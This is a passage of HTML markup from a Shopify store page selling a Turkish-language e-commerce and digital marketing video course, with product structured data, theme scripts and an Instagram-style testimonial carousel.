</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medya galerisi"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&width=550 550w,//www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.sametsalik.com/cdn/shop/files/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368&width=1445"
    alt="Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="67268503404926"
  ></div>
  </div>
</product-modal>


  

<script src="//www.sametsalik.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431755015800" defer="defer"></script>
    <script src="//www.sametsalik.com/cdn/shop/t/8/assets/media-gallery.js?v=116888628631191181381755015800" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25822935515518__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25822935515518__main"]') ||
        document.querySelector('variant-selects[data-section="template--25822935515518__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25822935515518__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25822935515518__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Sıfırdan İleri Seviyeye E-ticaret ve Dijital Pazarlama Eğitimleri 120 Video",
      "url": "https:\/\/www.sametsalik.com\/products\/global-eticaret-ve-dijital-pazarlama-egitimi",
      "image": [
          "https:\/\/www.sametsalik.com\/cdn\/shop\/files\/sametsalik.com_19507432-cc1a-4775-ae38-584bb44862fd.png?v=1758152368\u0026width=1920"
        ],
      "description": "\n120+ Video 50+ Saat Eğitim Kütüphanesi Erişimi\nTek Seferlik Ödeme ve Ömür Boyu Erişim\n\nBu Eğitimde Neler Kazanacaksınız?\n\nHangi Pazarlama metriklerinin gerçekten ciroya etki ettiğini keşfedeceksiniz.\nBütçenizi verimli kullanarak reklam harcamalarınızdan maksimum geri dönüş (ROAS) almayı öğreneceksiniz.\nGereksiz metrik karmaşasından kurtulup, kâr odaklı optimizasyon tekniklerini uygulayabileceksiniz.\nPerformansınızı doğru analiz ederek, anlık ve stratejik kararlar alabileceksiniz.\nMETA Business Manager'ı, Google Ads'i ve Shopify E-ticaret Altyapısını bir uzman gibi kullanarak cironuzu istikrarlı bir şekilde artıracaksınız.\n\nKÜTÜPHANE İÇERİĞİ\n\nYurt Dışında Şirket Kurmak\n\nE-ticaret, Pazaryeri, Shopify, Dijital Pazarlama\nA'dan Z'ye Shopify Ayarları\nMağaza Pazar ve Kargo Profili Ayarlama\nÜrün Sayfası Yapılandırma\nİçerik Üretimi \u0026amp; Müşteri Psikolojisi\nGoogle Hesap Ayaraları\nÜrün Tedarik Platformları\nKampanya Türleri \u0026amp; Veri Bağlama\nMETA Satışlar Kampanyası\nE-ticaret Funnel Mantığı\nE-ticarette Sayılarla Dans\nTüm META Business Dersleri\nTüm Google Ads Dersleri\n",
      
      "brand": {
        "@type": "Brand",
        "name": "sametsalik.com"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 59.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.sametsalik.com\/products\/global-eticaret-ve-dijital-pazarlama-egitimi?variant=54900910817662"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--25822935515518__section_divider_J3nrYk" class="shopify-section"><style data-shopify>
  .section-divider-template--25822935515518__section_divider_J3nrYk {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25822935515518__section_divider_J3nrYk-top-padding {
    height: 0px;
  }
  .section-template--25822935515518__section_divider_J3nrYk-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25822935515518__section_divider_J3nrYk-top-padding {
      height: 0px;
    }
    .section-template--25822935515518__section_divider_J3nrYk-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25822935515518__section_divider_J3nrYk.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25822935515518__section_divider_J3nrYk.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25822935515518__section_divider_J3nrYk-top-padding color-background-1 bg-color-template--25822935515518__section_divider_J3nrYk always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25822935515518__section_divider_J3nrYk color-background-1 bg-color-template--25822935515518__section_divider_J3nrYk always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25822935515518__section_divider_J3nrYk">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25822935515518__section_divider_J3nrYk-bottom-padding color-accent-1 shape-color-template--25822935515518__section_divider_J3nrYk always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--25822935515518__insta_stories_9Pfpzz" class="shopify-section"><style data-shopify>.section-template--25822935515518__insta_stories_9Pfpzz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25822935515518__insta_stories_9Pfpzz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25822935515518__insta_stories_9Pfpzz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--25822935515518__insta_stories_9Pfpzz color-accent-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--25822935515518__insta_stories_9Pfpzz-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
        
        <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Eğitim alan arkadaşlarımızın yorumları!
        </h2>
      
      
        
        <div class="rte">
          Şirket içinde ekibimiz için kayıt ettiğimiz eğitimleri tüm girişimcilere açıyoruz. Hiçbir aksiyon almayacak kişileri elemek ve gerçekten bu alanda çalışmak isteyenlere ulaşmak için de eğitimleri ücretli olarak sunuyoruz.
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories"
      data-last-index="5"
      data-section="template--25822935515518__insta_stories_9Pfpzz"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--25822935515518__insta_stories_9Pfpzz">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.11.png?v=1758574046&width=400"
                          alt="cihangirb"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">cihangirb</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.30.png?v=1758574078&width=400"
                          alt="yunusklksm"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">yunusklksm</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.23.34.png?v=1755127543&width=400"
                          alt="canerylc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">canerylc</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.24.17.png?v=1755127544&width=400"
                          alt="emreolmz"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">emreolmz</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="4"
                style="--index:5;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.16.png?v=1755127544&width=400"
                          alt="ffulyakale"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">ffulyakale</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="5"
                style="--index:6;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.22.34.png?v=1755127544&width=400"
                          alt="gozenysl"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">gozenysl</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.11.png?v=1758574046&width=400"
                          alt="cihangirb"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        cihangirb
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="49.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//www.sametsalik.com/cdn/shop/files/preview_images/519c6405c6724460a5f79a18c9e2e0ce.thumbnail.0000000000_1000x.jpg?v=1758574013"><source src="//www.sametsalik.com/cdn/shop/videos/c/vp/519c6405c6724460a5f79a18c9e2e0ce/519c6405c6724460a5f79a18c9e2e0ce.HD-1080p-3.3Mbps-58034112.mp4?v=0" type="video/mp4"><img src="//www.sametsalik.com/cdn/shop/files/preview_images/519c6405c6724460a5f79a18c9e2e0ce.thumbnail.0000000000_1000x.jpg?v=1758574013"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.11.png?v=1758574046&width=400"
                            alt="cihangirb"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    cihangirb
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.30.png?v=1758574078&width=400"
                          alt="yunusklksm"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        yunusklksm
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="143.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//www.sametsalik.com/cdn/shop/files/preview_images/377c51225b024714a361778efc6582c3.thumbnail.0000000000_1000x.jpg?v=1758574103"><source src="//www.sametsalik.com/cdn/shop/videos/c/vp/377c51225b024714a361778efc6582c3/377c51225b024714a361778efc6582c3.HD-1080p-3.3Mbps-58034111.mp4?v=0" type="video/mp4"><img src="//www.sametsalik.com/cdn/shop/files/preview_images/377c51225b024714a361778efc6582c3.thumbnail.0000000000_1000x.jpg?v=1758574103"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-09-22_23.47.30.png?v=1758574078&width=400"
                            alt="yunusklksm"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    yunusklksm
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.23.34.png?v=1755127543&width=400"
                          alt="canerylc"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        canerylc
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="290.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//www.sametsalik.com/cdn/shop/files/preview_images/dc3a2e9e43ae4189be2bee1cf57c79d8.thumbnail.0000000000_1000x.jpg?v=1758181645"><source src="//www.sametsalik.com/cdn/shop/videos/c/vp/dc3a2e9e43ae4189be2bee1cf57c79d8/dc3a2e9e43ae4189be2bee1cf57c79d8.HD-1080p-3.3Mbps-57722966.mp4?v=0" type="video/mp4"><img src="//www.sametsalik.com/cdn/shop/files/preview_images/dc3a2e9e43ae4189be2bee1cf57c79d8.thumbnail.0000000000_1000x.jpg?v=1758181645"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.23.34.png?v=1755127543&width=400"
                            alt="canerylc"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    canerylc
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//www.sametsalik.com/cdn/shop/files/Ekran_Resmi_2025-08-14_02.24.17.png?v=1755127544&width=400"
                          alt="emreolmz"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        emreolmz
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
